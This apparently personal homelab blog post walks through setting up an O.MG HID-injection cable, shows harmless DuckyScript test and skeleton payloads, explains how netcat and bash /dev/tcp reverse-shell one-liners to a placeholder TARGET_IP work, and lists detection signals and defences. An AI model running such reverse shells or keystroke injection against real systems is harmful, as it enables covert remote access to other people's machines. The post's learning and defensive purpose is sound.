
A small package arrived today, and it does not look like much: a USB-C cable and a tiny programming board next to it. Until now, my knowledge about the O.MG Cable has been purely theoretical - reading about it, watching Hak5 demos, understanding its reputation as one of those tools that quietly rewrites your threat model. Finally having it on the desk means I can bridge the gap between theory and practice, and this time I did not want to just plug it in and copy a payload. I wanted to understand every step, from flashing the firmware to why a reverse shell actually calls back.
This all happened in my homelab, against my own machines and my own listener. Nothing here points at anyone. The interesting part was never "owning" a box - it was taking one payload apart until it made sense.
Understanding the O.MG Cable
From the outside it is an ordinary charging cable. Inside the connector sits a small microcontroller with its own flash storage - a Teensy-class chip on the classic build, an ESP32 on the WiFi variants. The moment you plug it in, it does not register as storage or as "a cable". It registers as a HID device - a Human Interface Device. A keyboard.
That is the whole idea. There is no exploit here in the classic sense, no CVE, no memory corruption. The attack lives in a trust assumption that every operating system ships with by default:
A keyboard does not authenticate.
The OS assumes whatever is typing is a human who is allowed to type.
So the cable does not "hack" anything. It just types - very fast, and things a human never would. Everything else is built on that single piece of misplaced trust.
The Hardware and the Programmer
The kit is minimal, which is part of what makes it unsettling:
The cable itself - indistinguishable from a normal USB-C cable, with the implant hidden entirely in the connector housing.
The O.MG Programmer - a small board the cable plugs into. This is how you flash firmware and do the initial provisioning before the cable is usable.
The WiFi builds are the interesting ones for a lab. Instead of only firing a fixed script on plug-in, the ESP32 spins up its own access point, so you can reach a web interface, edit payloads live, and trigger them remotely. That moves the cable from "a stick with one trick" toward something closer to a tiny remote foothold.
Getting It Running
This is the part I actually wanted to document, because "how do you make it work" is rarely written down clearly.
Flash the firmware.
The cable plugs into the programmer board, which presents as a serial device. Using the O.MG flashing tool you push the current firmware onto the implant. This step matters - shipping firmware is often outdated, and half the "it does not work" complaints online are just people running an old build.
Join the cable's access point.
Once flashed and powered, the WiFi variant broadcasts its own AP. You connect to it and browse to the built-in web interface. That interface is the whole control surface: payload editor, settings, triggers.
Set the keyboard layout.
This is the single biggest cause of failed payloads and nobody warns you. The cable defaults to US layout. On my German keyboard that means y and z are swapped and half the special characters land somewhere else. A payload that types bash -c comes out as garbage if the layout is wrong. Set it once in the interface and the problem disappears.
Write a harmless test payload first.
Before anything clever, I always verify the injection path with something that cannot do harm:
REM prove the injection works, nothing else
DELAY 2500
GUI r
DELAY 600
STRING notepad
ENTER
DELAY 1000
STRING HID injection works - timing is fine
If Notepad opens and the line types out cleanly, four things are confirmed at once: the cable enumerates, the driver loads, the layout is right, and the delays are long enough. Only then does it make sense to write anything real.
The timing is the quiet enemy throughout. The first DELAY has to be generous, because the OS needs time to enumerate the device and load the HID driver before it accepts a single keystroke - type too early and the opening characters vanish. Windows and Linux also drop keystrokes if you type too fast, so a small default delay between actions keeps things reliable.
The First Real Payload - and Why Cheat Sheets Lie
Sooner or later you reach for the classic reverse shell, and this is where the education really started for me. The most copied one-liner on the internet:
nc TARGET_IP 4444 -e /bin/bashOn most modern boxes this fails instantly with invalid option -- 'e'. The -e flag was removed from the OpenBSD netcat that ships as default on Debian, Ubuntu and Kali - precisely because handing execution to a remote socket was considered too dangerous. Only GNU netcat or ncat still carry it. The single most famous reverse shell breaks on the single most common target.
The next candidate is better:
bash -i >& /dev/tcp/TARGET_IP/4444 0>&1But /dev/tcp/ is not a real device - it is a feature compiled into bash itself. Run it through /bin/sh on Debian, where sh is really dash, and it dies immediately because dash has no such feature. The lesson is bigger than the cable: a payload does not work in the abstract. It works against a specific shell, a specific netcat, a specific build. Knowing that is the difference between throwing lines at a target and knowing which line to throw.
Anatomy of a Reverse Shell
Taking that working line apart is what finally made the concept click. Every process on Linux starts with three file descriptors open:
0 - stdin, input
1 - stdout, output
2 - stderr, errors
A descriptor is just a pointer to "somewhere", normally your terminal. Redirection bends it elsewhere:
bash -i starts an interactive shell that actively reads input and prints prompts.
/dev/tcp/IP/4444 tells bash to open a TCP connection instead of a file - the result behaves like a file you can read and write: a socket.
>& sends both stdout and stderr to that socket, so everything bash prints leaves over the network.
0>&1 points stdin at the same socket, so whatever the far end sends arrives as input.
All three descriptors end up wired to one TCP connection. What the listener types becomes the shell's input and runs as a command; what the shell prints travels back over the socket. A fully working shell whose keyboard and screen live at the other end of the network.
And the reverse part: the connection is opened outbound, by the target. Egress firewalls happily let internal hosts dial out, while inbound is locked down. The shell simply rides out the door that was left open.
The Part That Actually Matters: Getting Caught
The WiFi Pineapple taught me that the interesting half of any offensive tool is how it is detected, and the O.MG Cable is no different. A HID-injection reverse shell leaves a very specific trail:
A new keyboard appears from nowhere. USB enumeration is logged. A HID device connecting at 14:03 that nobody physically plugged in is an event - if anyone collects those events.
Typing at machine speed. No human types a base64 blob in 40 milliseconds. Behavioural EDR flags input velocity that is physically impossible.
The wrong parent process. A shell or powershell.exe spawned as a child of explorer.exe right after a USB event is a beautiful anomaly - a gift for a threat hunter watching process ancestry.
Egress to a strange port. A workstation suddenly opening an outbound session on 4444 is not normal traffic, and a proxy or netflow sees it.
The defensive side follows straight from the mechanics:
Device control - USBGuard on Linux, device-installation GPOs on Windows. Allowlist known HID hardware, reject the rest.
Egress filtering - the reverse shell depends on the outbound door being open. Default-deny egress kills a whole class of callbacks.
Behavioural EDR over signatures - there is no file to sign here, so detection has to be behaviour: impossible typing speed, suspicious process chains, unexpected sockets.
Physical trust - the uncomfortable one. "Do not plug in cables you found" sounds like a joke until the cable is indistinguishable from the one already on the desk.
My Approach Moving Forward
Since this is my first hands-on time with the cable, the next steps stay in the lab. I want to get comfortable with the DuckyScript editor properly - functions, conditionals, and OS detection so a payload can branch between Windows and macOS on its own instead of assuming a target. From there the WiFi variant is the real playground: triggering payloads remotely and pushing them live over the ESP32 interface, which moves this from "a cable that types a script" toward something that behaves like real command and control.
I also want to build the detection side out in parallel - wiring the homelab's logging so I can watch my own attacks land, USB events and process ancestry and all. Attacking a box teaches you the attack. Watching it get caught teaches you the system.
Ultimately this fits the same goal as the rest of the lab: a modular, portable toolkit that covers physical, network and wireless attack surfaces - and, just as importantly, understanding each tool well enough to defend against it.
Updates will follow as I dive deeper into payload development and field testing.
A Word on Payloads
Once the cable works, the obvious next question is what do I make it type. The community answer is easy to find: the official O.MG Payloads repository and the broader Hak5 payload library collect hundreds of them, categorised and commented. That is the honest place to look, and I am not going to reprint a stack of weaponised one-liners here - anyone can pull those, and copy-pasting a reverse shell you do not understand mostly teaches you how to get caught.
Because that is the thing I keep coming back to: the "interesting" payloads are not interesting because of the one malicious line. Strip a credential harvester or an exfil script down and the payload itself - the reverse shell, the download cradle - is usually a single familiar command. Everything around it is scaffolding, and the scaffolding is where the actual skill lives:
ATTACKMODE - declaring how the implant presents itself to the host.
Variables and functions - so the payload has structure instead of being one long brittle string.
OS detection - so it branches instead of assuming it landed on Windows.
Triggers - fire on plug-in, on a keystroke combo, on a WiFi command, or on a geofence.
Here is the skeleton, with harmless strings where a real payload would place its logic. This is the part worth learning by heart:
REM the scaffolding, not a weapon
DELAY 2500
ATTACKMODE HID

VAR $DELAY = 600

FUNCTION BRANCH_WINDOWS() {
    GUI r
    DELAY $DELAY
    STRING notepad
    ENTER
    DELAY 1000
    STRING Windows branch reached
}

FUNCTION BRANCH_MACOS() {
    GUI SPACE
    DELAY $DELAY
    STRING TextEdit
    ENTER
    DELAY 1500
    STRING macOS branch reached
}

REM real payloads select the branch via keyboard-LED / OS-detection logic
BRANCH_WINDOWS()
Once this is second nature - branching, functions, timing, triggers - the malicious content is just a line you drop into a slot, and by then you understand exactly why it works and how it gets flagged. That is a very different place to be than pasting a script off a forum and hoping the target runs the right shell.
So my rule for the lab going forward is simple: build payloads from the skeleton up, against my own VMs, and read the community library to understand the moving parts rather than to harvest ready-made attacks. The cable is a keyboard with bad intentions. The payload is just what you decide to teach it to say - and understanding that sentence completely is the entire point of the exercise.